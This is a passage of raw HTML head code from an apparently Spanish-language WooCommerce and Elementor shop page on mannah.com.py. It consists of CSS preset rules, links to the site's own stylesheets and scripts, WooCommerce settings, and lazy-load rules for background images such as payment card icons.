!important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://mannah.com.py/wp-content/cache/background-css/mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.6&wpr_t=1769316454' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://mannah.com.py/wp-content/cache/background-css/mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.6&wpr_t=1769316454' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1768479099' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1768479099' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://mannah.com.py/wp-content/cache/background-css/mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1768479099&wpr_t=1769316454' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='hello-parent-style-css' href='https://mannah.com.py/wp-content/themes/hello-elementor/style.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1768479099' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-sitemap-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-sitemap.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-1919-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-1919.css?ver=1768479097' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768479099' media='all' />
<link data-minify="1" rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='elementor-post-2042-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-2042.css?ver=1768479097' media='all' />
<link rel='stylesheet' id='elementor-post-5479-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-5479.css?ver=1768485657' media='all' />
<link rel='stylesheet' id='elementor-post-5438-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-5438.css?ver=1768479098' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-7b9e0555-72e5-494e-a23d-589220338084) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-inter-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1768479099' media='all' />
<script src="https://mannah.com.py/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mannah.com.py/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://mannah.com.py","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.6" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.6" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://mannah.com.py/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mannah.com.py/wp-json/wp/v2/product/5014" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mannah.com.py/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mannah.com.py/?p=5014' />
<style>.woocommerce-product-gallery{ opacity: 1 !important; }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">button.pswp__button{--wpr-bg-6abea1e5-b5de-4288-a937-ca02fe8bfcf7: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-051684fd-c365-40f5-ac87-908f3c572e03: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__preloader--active .pswp__preloader__icn{--wpr-bg-956faab6-0bed-4ef3-85ee-8f23f78faebc: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif');}.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-5a853707-ce60-48b9-8a3f-352aaa26305f: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg');}.woocommerce .blockUI.blockOverlay::before{--wpr-bg-ff9189af-2f7a-4b30-8186-7a3ef0653b3e: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.woocommerce .loader::before{--wpr-bg-313cc33c-bb86-43b6-847b-501d6d75958f: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-8600b27a-3995-41c7-95dc-c2484cf72be7: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-809fc398-eb66-413c-8d31-87c0c93b6a1d: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-fd82bf46-3657-48c9-abea-0e08ff9b3b5e: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/laser.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-a1e6db20-0ae6-4b60-b54a-0e59eb6840e5: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/diners.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-59eb45d6-3699-45a8-beff-cd7f5dfdd8f9: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-4e6c5cfe-000e-482e-9e3b-e18a027f4ce8: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-4eba244c-4933-4bf6-88e3-b13d73c3fce2: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-09c6aab1-40dc-46cd-8e88-0ba6ab892709: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/discover.svg');}.owl-carousel .owl-video-play-icon{--wpr-bg-0d939b62-7fa1-459c-86f0-5885876f4903: url('https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/owl-carousel-new/assets/owl.video.play.png');}.rll-youtube-player .play{--wpr-bg-7b9e0555-72e5-494e-a23d-589220338084: url('https://mannah.com.py/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"button.pswp__button","style":"button.pswp__button{--wpr-bg-6abea1e5-b5de-4288-a937-ca02fe8bfcf7: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"6abea1e5-b5de-4288-a937-ca02fe8bfcf7","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__button,.pswp__button--arrow--left,.pswp__button--arrow--right","style":".pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-051684fd-c365-40f5-ac87-908f3c572e03: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"051684fd-c365-40f5-ac87-908f3c572e03","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__preloader--active .pswp__preloader__icn","style":".pswp__preloader--active .pswp__preloader__icn{--wpr-bg-956faab6-0bed-4ef3-85ee-8f23f78faebc: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif');}","hash":"956faab6-0bed-4ef3-85ee-8f23f78faebc","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif"},{"selector":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right","style":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-5a853707-ce60-48b9-8a3f-352aaa26305f: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg');}","hash":"5a853707-ce60-48b9-8a3f-352aaa26305f","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg"},{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-ff9189af-2f7a-4b30-8186-7a3ef0653b3e: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"ff9189af-2f7a-4b30-8186-7a3ef0653b3e","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".woocommerce .loader","style":".woocommerce .loader::before{--wpr-bg-313cc33c-bb86-43b6-847b-501d6d75958f: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"313cc33c-bb86-43b6-847b-501d6d75958f","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-8600b27a-3995-41c7-95dc-c2484cf72be7: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg');}","hash":"8600b27a-3995-41c7-95dc-c2484cf72be7","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-809fc398-eb66-413c-8d31-87c0c93b6a1d: 